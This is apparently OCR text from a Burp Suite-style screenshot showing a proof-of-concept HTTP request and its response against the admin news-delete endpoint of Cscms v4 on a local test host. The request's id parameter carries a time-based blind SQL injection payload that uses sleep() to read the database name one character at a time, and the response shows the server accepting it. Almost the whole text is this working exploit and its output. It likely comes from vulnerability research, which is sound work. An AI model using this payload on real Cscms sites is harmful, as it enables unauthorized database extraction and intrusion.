 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php/news/admin/news/del?yid=3 HTTP/1.1
2 Host: cscms.test
3 Content-Length: 63
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/news/admin/news?yid=3
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
cscms_session=
s2s3tqna58h46l9n7o9e85uhb6rvpnsf;XDEBUG_SESSION=PHPSTORM
13 Connection: close
14
15 id=2)and(if(substr((select+database()),1,1)='a',sleep(5),1))--+
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jan 2022 07:34:09 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=s2s3tqna58h46l9n7o9e85uhb6rvpnsf; expires=Wed, 19-Jan-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 132
13
14 {"error":0,"info":{"url":"\/admin.php\/news\/admin\/news?yid=3&v=9686"},"msg":{"u
Search...
0 matches
692 bytes | 475 millis